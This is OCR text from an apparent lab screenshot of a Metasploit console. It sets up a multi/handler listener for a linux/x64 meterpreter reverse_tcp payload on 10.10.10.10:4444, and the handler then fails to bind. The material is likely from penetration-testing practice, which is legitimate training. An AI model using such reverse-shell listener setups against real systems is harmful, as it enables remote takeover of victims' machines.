 1 2 3 4 11:47
vagrant@attacker: ~
Session Actions Edit View Help
msf > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.10.10
LHOST => 10.10.10.10
msf exploit(multi/handler) > show options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.10.10.10:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
msf exploit(multi/handler) >
msf exploit(multi/handler) >
Right Ctrl